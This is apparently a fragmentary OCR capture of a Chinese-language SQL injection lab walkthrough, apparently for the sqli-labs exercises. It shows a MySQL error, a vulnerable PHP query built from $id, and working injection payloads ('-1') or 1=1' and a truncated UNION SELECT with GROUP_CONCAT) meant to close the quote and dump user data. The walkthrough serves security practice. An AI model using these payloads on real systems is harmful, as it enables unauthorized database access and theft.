
添加’后返回
You have an error in your SQL syntax; check the ma
sql语句为：
$sql=
"SELECT * FROM users WHERE id=('
$id
') LIMIT 0
$result=mysql_query($sql);
所以我们需要闭合
?id=-1') or 1=1%23
?id=-1%27)+UNION+SELECT+1,2,(SELECT+GROUP_CONCAT(u
less4
添加’后为报错添加”后报错如下：